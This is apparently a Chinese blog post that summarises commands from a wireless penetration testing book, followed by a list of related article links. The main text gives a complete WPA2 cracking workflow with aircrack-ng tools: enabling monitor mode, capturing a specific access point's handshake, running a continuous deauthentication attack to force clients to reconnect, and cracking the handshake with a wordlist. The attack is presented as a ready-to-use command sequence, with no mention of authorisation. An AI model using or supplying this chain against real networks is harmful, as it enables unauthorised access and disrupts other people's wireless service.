Wireless Penetration Testing(命令总结)

1、对本书出现的无线网络涉及的命令做一总结



查看无线网卡( Create a monitor mode interface using your card as shown in the following screenshot )

ifconfig -a



ifconfig wlan0 (开启无线网卡) airmon-ng start wlan0(开启混杂&监听模式)



扫描无线端口 接入点,(Ensure that channel hopping happens across bouth the 802.11 b gan g bands) 使用命令airodump-ng --band ng --cswitch 1 wlan0mon 或者使用

ariodump-ng wlan0mon

通过是用airodump-ng 发现未授权的用户连接到认证的客户端,访问网络。



收集需要侦查的无线网络MAC地址对应的流量(握手数据包),airodump-ng -c 1 --bssid 8C:A6:DF:B9:70:81 --write WPA2 wlan0mon

对于没有加密公开的WiFi 理论上抓不到到握手包,所以使用抓包的命令时 同时将自己链接的端切换到一个 加密的Ap广播点。抓包的时候要等待一下,出现 WPA handshake 的时候表示抓包成功



对于不容易抓包的广播点 可以采取适当的攻击手段,迫使掉线之后再次抓包 aireplay-ng --deauth 0 -a 8C:A6:DF:B9:70:81 wlan0mon



使用字典对抓取的握手包进行破解 aircrack-ng -b 8C:A6:DF:B9:70:81 -w words WPA2-01.cap 这里 .cap就是抓取的握手包

Wireless Penetration Testing(命令总结)的更多相关文章

- Penetration testing _internal & wireless Penetration Testing

第一部分 渗透测试步骤 ---参考资料 Ethical Hacking: The Value of Controlled Penetration Tests 下载地址 链接:https://pa ...

- wireless Penetration Testing & Honeypot and Mis-Association attacks

重新记一遍 ,在捕获握手数据包的时候不容易获取,所以使用ARP请求.使用自己的无线网卡的地址发送请求,会容易使得无线开启端掉线,迫使重新连接. 1.使用命令 aireplay-ng -3 -b a ...

- Wireless Penetration Testing(7-11 chapter)

1.AP-less WPA-Personal cracking 创建一个honeypoint 等待链接,特点在于不需要攻击致使链接的客户端掉线,直接获取了流量的握手包. 2.Man-in-the-M ...

- Penetration Testing、Security Testing、Automation Testing

相关学习资料 http://www.cnblogs.com/LittleHann/p/3823513.html http://www.cnblogs.com/LittleHann/p/3828927. ...

- 14 Live CDs for Penetration Testing (Pen Test) and Forensic

http://www.ivizsecurity.com/blog/penetration-testing/live-cd-penetration-testing-pen/ Yesterday I wa ...

- Web Application Penetration Testing Local File Inclusion (LFI) Testing Techniques

Web Application Penetration Testing Local File Inclusion (LFI) Testing Techniques Jan 04, 2017, Vers ...

- Metasploit Penetration Testing

1.Metasploit整体框架: Shell中直接输入msfconsole启动PostgreSQL数据库服务 :service postgresql start 监听5432端口初始化Metaspl ...

- kali linux revealed mastering the penetration testing distribution

1.本博客记载的是这本书的学习笔记,还有出现的一些不懂的单词 我也将会记载这篇博客中.记载顺序是按照本书的章节顺序来记载的.最喜欢本书中的一句 you havae no idea how good ...

- PowerSploit: The Easiest Shell You'll Ever Get - Pentest Geek - Penetration Testing - Infosec Professionals

PowerSploit: The Easiest Shell You'll Ever Get - Pentest... Sometimes you just want ...

随机推荐

- C实现 C++ map

文章链接:http://blog.chinaunix.net/uid-21457204-id-3063180.html

- Python 13 简单项目-堡垒机

本节内容 项目实战:运维堡垒机开发 前景介绍 到目前为止,很多公司对堡垒机依然不太感冒,其实是没有充分认识到堡垒机在IT管理中的重要作用的,很多人觉得,堡垒机就是跳板机,其实这个认识是不全面的,跳板功 ...

- 【父元素parent】【子元素children】【同胞siblings】【过滤】

1.父元素 $("span").parent() //定位到span的父元素 $("span").parents() // ...

- 【Math for ML】向量微积分(Vector Calculus)

I. 向量梯度 假设有一个映射函数为\(f:R^n→R^m\)和一个向量\(x=[x_1,...,x_n]^T∈R^n\),那么对应的函数值的向量为\(f(x)=[f_1(x),...,f_m(x)] ...

- android屏蔽系统锁屏的办法

最近在开发一个第三方锁屏,使用中需要屏蔽系统锁屏,故代码如下: 在第三方锁屏的服务中onCreate()方法中(第三方锁屏服务启动时关闭一次系统锁屏服务即可) KeyguardManager mKey ...

- tar命令加密压缩

场景 Centos6下使用加密压缩,可以从A机器到B机器解压. 可用在kali上解压就不行. 命令 解包 tar zxvf FileName.tar 打包 tar czvf FileName.tar ...

- eMMC基础技术9:分区管理

[转]http://www.wowotech.net/basic_tech/emmc_partitions.html 0.前言 eMMC 标准中,将内部的 Flash Memory 划分为 4 类区域 ...

- C实战:项目构建Make,Automake,CMake【转】

转自:https://blog.csdn.net/dc_726/article/details/48978849 版权声明:本文为博主原创文章,未经博主允许不得转载.欢迎访问 http://blog. ...

- BIM 3D 数据交换格式 ----张建平(清华女)

1.collada EXPORTER 2.FBX 3D MAX 3.DAE 4.3D中的OBJ文件格式详解 ( http://www.cnblogs.com/slysky/p/408130 ...

- 在VC中改变TAB顺序的方法

用VC来写MFC程序的时候,多数情况下,会发现TAB顺序和预期的顺序不一致,那么这时就有必要重新调整TAB顺序, 来适应我们所写的程序. 调整TAB顺序的方法有两种: 1.在当前的界面或对话框下按“C ...